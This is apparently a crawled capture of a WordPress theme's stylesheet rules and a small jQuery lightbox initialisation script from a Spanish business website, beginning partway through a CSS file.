				/* Tabs to Vertical Orientation */

				body .xt_tabs_framed_container .panes {
					border-top: none;
				}

				body ul.xt_tabs_framed li {
					display: block;
					float: none;
					margin: 0;
					padding: 0;
				}

				body ul.xt_tabs_framed li a {
					border: none;
					margin: 0;
					border-bottom: 1px solid #ddd;
				}

				body ul.xt_tabs_framed li.current a {
					border: none;
				}

				/* Vertical Tabs to Vertical Orientation */

				body ul.xt_tabs_vertical {
					float: none;
					width: auto;
					margin-bottom: 15px !important;
				}

				body .xt_tabs_vertical_container .panes {
					margin: 0;
				}

				/* Post Single Icon */

				body .post.post-single .post-details .post-format-icon {
					z-index: 460;
					width: 50px;
					height: 50px;
				}

				body .post.post-single .post-details .post-format-icon span {
					width: 50px;
					height: 50px;
					line-height: 50px;
					font-size: 20px;
				}

				/* Post External and Single Title Margin */

				body .post.format-link.post-single .post-title, body .post.format-standard.post-single .post-title {
					margin-right: 50px;
				}

}
	
@media only screen and (max-width: 479px) {
				.lines, .adress{ font-size: 18px; }
				.slider-text  { bottom: 50px; min-height: 100px; }
				#prevslide, #nextslide{ position:absolute; height:15px; width:15px; top:100px; opacity:0.6; }
				#prevslide{ left:0; }
				#nextslide{ left:25px; }
				.logo { top: 35px; }
				.item { height: 254px; }

				p.lead, .the-content p.lead {
					font-size: 16px;
				}

				/* Blog Templates */

				.post.post-large {
					position: relative;
				}

				body .post.post-large .post-details .post-format-icon,
				body .post.post-single .post-details .post-format-icon {
					position: absolute;
					top: 0;
					right: 0;
					z-index: 460;
					width: 50px;
					height: 50px;
				}

				body .post.post-large .post-details .post-infos {
					float: none;
					width: auto;
				}

				body .post.post-large .post-details .post-format-icon span,
				body .post.post-single .post-details .post-format-icon span {
					width: 50px;
					height: 50px;
					line-height: 50px;
					font-size: 20px;
				}

				.post.post-large .post-details .post-meta span, body .post.post-medium .post-meta span,
				body .post-single .post-details .post-meta span {
					font-size: 11px;
					border: none !important;
				}

				/* Post Quote */

				body .post.post-large .post-details .post-quote {
					font-size: 14px;
					line-height: 20px;
					margin-right: 60px;
				}

				/* Post External & Standard Margins */

				body .post.format-link.post-large .post-title, body .post.format-standard.post-large .post-title,
				body .post.format-link.post-single .post-title, body .post.format-standard.post-single .post-title {
					margin-right: 50px;
				}

				/* Post Single */

				.post-single .author-meta {
					background: transparent;
					padding: 0;
				}

				.post-single .author-meta .author-details {
					width: 190px;
				}

				.comments .blog_comment_user {
					display: none;
				}

				body .comments .blog_comment_det, body .comments .blog_comment_text {
					margin: 0;
				}

				body .comments .children {
					margin-left: 20px;
				}

				#respond input[type="text"], #respond textarea {
					margin-bottom: 15px !important;
				}
}

@media only screen and (min-width: 1400px) {
				nav .container,
				#homepage .container,
				#homepage .container
				.sixteen.columns
				{ width: 96%; }

				nav .three.columns { float: right; }
				.slider-text { width: 100%; }
				.line { width: 180px; }
				
				/*#parallax1, #parallax2, #parallax3,
				#parallax1 .vertical-text, #parallax2 .vertical-text,
				#parallax3 .vertical-text, #parallax1 .pattern,
				#parallax2 .pattern, #parallax3 .pattern
				{ height: 600px; }*/
				
				#prevslide, #nextslide{ position:absolute; height:30px; width:30px; top:210px; margin-top:-21px; opacity:0.6; }
				/*.bg { background-size: 100%; }*/
	} 


--- FILE ---
content_type: text/css
request_url: https://montajesrece.com/wp-content/themes/kutcher/style.css?ver=1.0
body_size: 7929
content:
/*
Theme Name: Kutcher Studio - Responsive Parallax Theme
Theme URI: http://themeforest.net/user/XiaoThemes/portfolio
Description: Awesome parallax theme with a lot of features
Author: XiaoThemes and TVDA
Author URI: http://themeforest.net/user/XiaoThemes/portfolio
Version: 1.0.1
Tags: black, gray, orange
License:
License URI:
*/

@font-face {
  font-family: 'GillSansStd';
  src: url('http://montajesrece.com/wp-content/themes/kutcher/fonts/gillsans/GillSansStd.eot?#iefix') format('embedded-opentype'),  url('http://montajesrece.com/wp-content/themes/kutcher/fonts/gillsans/GillSansStd.otf')  format('opentype'),
		 url('http://montajesrece.com/wp-content/themes/kutcher/fonts/gillsans/GillSansStd.woff') format('woff'), url('http://montajesrece.com/wp-content/themes/kutcher/fonts/gillsans/GillSansStd.ttf')  format('truetype'), url('http://montajesrece.com/wp-content/themes/kutcher/fonts/gillsans/GillSansStd.svg#GillSansStd') format('svg');
  font-weight: normal;
  font-style: normal;
}

*::-moz-selection {
    background: rgba(0, 200, 243, 0.5) !important;
    color: #ffffff;
}

#homepage .line{
	display: none;
}

#homepage{
	background: none;
}
.home .logo {
	position: static;
	margin: 0 auto;
	margin-top: 150px;
	width: 592px;
	height: 182px;
}
#logo {
	height: 182px;
	width: 100%;
	max-height: 182px;
	max-width: 592px;
}

.slider-text{
	display: none !important;
}

ul#slide-list {
  float: left;
  left: auto;
  padding: 0;
  position: absolute;
  bottom: 7em;
  width: 100%;
  text-align: center;
  margin-left: 0 !important;
}
ul#slide-list li{
  float: none;
  display: inline-block;
  padding: 0 5px;
}

ul#slide-list li a{
        position:relative;
        color: #fff;
}
ul#slide-list li a:before{
    font-family: 'FontAwesome' !important;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	content: "\f10c";
    font-size: 18px;
    padding-right: 0.5em;
    position: absolute;
    top: 10px;
    left: 0;
	opacity: 0.3;
}
ul#slide-list li.current-slide a:before{
    font-family: 'FontAwesome' !important;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
	content: "\f111";
    font-size: 18px;
    padding-right: 0.5em;
    position: absolute;
    top: 10px;
    left: 0;
	opacity: 0.9;
}
#prevslide,
#nextslide{
	visibility: hidden;
}

ul#iconic-nav{
	list-style-type: none;
	width: 100%;
	position: absolute;
	text-align: center;
	height: 63px;
     top: 69%;
     margin-top: -31px;
}
ul#iconic-nav li{
	display: inline-block;
	margin:0 9px;
	vertical-align: top;
}
ul#iconic-nav li a{
	width: 112px;
	height: 112px;
	border-radius: 9px;
	background: rgba(0, 0, 0, 0.2);
	text-align: center;
	display: block;
	transition: background-color 0.5s ease;
}
ul#iconic-nav li a:hover{
	background: rgba(0, 200, 243, 0.5);
}
ul#iconic-nav li a img{
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

#main-navigation{
	width: 70%;
	float: right;
	text-align: right;
}
.links{
	display: block;/*para que se alineen a dcha*/
}
.my-wrapper nav {
  background: #fff !important;
-webkit-box-shadow: 0px 3px 6px 0px rgba(50, 50, 50, 0.35);
-moz-box-shadow:    0px 3px 6px 0px rgba(50, 50, 50, 0.35);
box-shadow:         0px 3px 6px 0px rgba(50, 50, 50, 0.35);
height: 63px;
line-height: 63px;
}

.links a, .links a:visited {
  color: #9b9ca1;
  font-size: 14px;
  text-decoration: none;
  text-transform: uppercase;
}

#small-logo{
	float: left;
}

.home .one-single-title h1{
	display: none;
}

.the-content p {
  font-size: 16px;
  color: #a8a8a8;
}

.the-content p strong{
	color: #6b6e75;
}

.empty-space{
	margin-bottom: 61px;
}

#mapa-menu{
	width: 100%;
	height: 500px;
}

.copyright {
  background: #212121;
  background-image: none;
  height: 64px;
  line-height: 64px;
  text-align: left;
}
.copyright p{
	margin-top: 0;
}
.copyright p {
  color: #ffffff;
  font-size: 11px;
  font-weight: 600;
  margin-bottom: 0;
  text-align: left;
  width: 50%;
  float: left;
  text-transform: none;
  font-size: 14px;
  font-weight: normal;
}
.copyright a{
	color: #00c8f3;
}
#contacto-menu .empty-space{
	margin-bottom: 18px;
}
#nav-footer a{
	font-size: 12px;
	color: #fff;
}
#nav-footer{
	float: right;
}

.parallax-rich h2{
	text-transform: none;
	margin: 28px 0 32px 0;
	font-size: 32px;
}
.parallax-rich h3{
	color: #00c8f3;
	font-size: 18px;
}
.wp-image-1543{

}
.wp-image-1544{
	padding-top: 30px;
}
.wp-image-1545{
	padding-top: 21px;
}

#servicios-menu{
	background: url('images/rece/bg-servicios.png');
}
#servicios-menu h2,#servicios-menu h3{
	font-size: 20px;
	color: #999;
	text-transform: none;
}

.divider.divider-normal {
  border-bottom: 1px solid #fff !important;
}

#certificaciones-menu.page-block {
  padding-bottom: 0;
  padding-top: 0;
}

#main-navigation li a{
	display: inline-block;
	padding: 0 8px;
}
#main-navigation li{
	margin: 0;
}
#main-navigation .links li.menu-item-selected a{
	color: #fff;
	background: #00c8f3;
}

#nav-mobile,
#toggle{
	display: none;
}
#undefined-sticky-wrapper{
	height: 63px;
}

/*Mobile navigation*/

#menu-area-mobile{
    display: none;
    width: 100%;
} 
ul#nav-mobile-contents{
    display: none;
}
a#toggle{
	float: left;
	display: block;
	width: 100%;
	font-size: 54px;
	color: #9b9ca1;
	position: relative;
	top: 5px;
	left: 10px;
}
#nav-mobile ul{
	list-style-type: none;
	width: 100%;
	margin: 0;
	padding: 0;
}
#nav-mobile ul li{
	width: 100%;
	border-bottom: 1px solid #eee;
	font-size: 16px;
	padding: 0;
	margin: 0;
	text-indent: 1em;
	background: #fff;
}
#nav-mobile ul li {
  margin: 0;
}
#nav-mobile ul > li > a{
	display: block;
}

/*arrow up*/
#back-top{
  bottom: 1em;
  position: fixed;
  right: 2em;
  z-index: 999999;
}
#back-top a {
    background: url("images/up-link.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    opacity: 0.7;
    transition: opacity 750ms ease 0s;
}
#back-top a {
    display: block;
    height: 50px !important;
    text-indent: -9999px;
    width: 50px !important;
}
#back-top a:hover {
  background: url("images/up-link.png") no-repeat scroll center center rgba(0, 0, 0, 0);
  opacity: 1;
}

#lang-logo-selector{ text-align: center; }
#lang-logo-selector-inner{
	background: none !important; 
	position: absolute;
	top: 1em;
	right: 0;
}

@media all and (max-width: 1000px) {
	#slide-list{
		display: none;
	}
}

@media all and (max-width: 900px) {
	#logo{
		width: 70% !important;
		height: 100px;
		background-size: contain;
	}
	#iconic-nav{
		display: none;
	}
	#homepage{
		height: 250px !important;
	}
	.logo{
		margin-top: 70px !important;
	}
	#selectnav1{
		display: none;
	}
	nav .container{
		width: 100%;
	}
	#main-navigation{
		width: 100%;
		text-align: left;
	}

	#small-logo{
		display: none;
	}
	#servicios-menu{
		background: #fff;
	}
/*	#undefined-sticky-wrapper{
		display: none;
	}*/
}

@media all and (max-width: 600px) {
	#nav{
		display: none;
	}
	#nav-mobile{
		display: block;
	}
	#nav-mobile ul{
		list-style-type: none;
	}
	#nav-mobile ul li{
		margin: 0;
	}
	#nav-mobile ul li a{
		display: inline-block;
		color: #9b9ca1;
	}
#main-navigation #menu-area-mobile .links li.menu-item-selected a {
  background: transparent;
  color: #9b9ca1;
}
	.copyright p {
		width: 100%;
		font-size: 12px;
	}
	#nav-footer{
		display: none;
	}
	#menu-area-mobile{
        display: inline-block;
        float: right;
    }
	#supersized{
		display: none;
	}
	#homepage{
		background: url('http://montajesrece.com/wp-content/uploads/2014/10/coming-soon-background.png');
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/magnific/init.js
body_size: 275
content:

jQuery(document).ready(function($){

	/* Init Lightbox */

    $("a[rel^='portfolio-prettyPhoto']").magnificPopup({
    	type:'image'
    });

    $("a[rel^='single-prettyPhoto']").magnificPopup({
    	type:'image',
    	gallery: { enabled: true }
    });

});